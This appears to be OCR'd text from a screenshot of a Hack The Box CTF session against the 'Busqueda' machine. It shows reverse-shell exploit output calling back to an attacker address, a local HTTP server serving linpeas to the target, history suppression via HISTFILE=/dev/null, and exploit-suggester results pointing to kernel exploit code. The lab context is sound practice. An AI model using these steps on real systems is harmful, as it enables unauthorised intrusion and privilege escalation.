 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
km_link=false [2776/5834]
instances=1
axm_actions=
merge_logs=true
NODE_CHANNEL_FD=3
autorestart=true
HISTFILE=/dev/null
pm_uptime=1724602831395
╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed
dmesg Not Found
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: probable
Tags: [ ubuntu=(22.04) ]{kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
[busqueda]0:main* 1:zsh- "openlearnsec" 07:21 26-Aug-24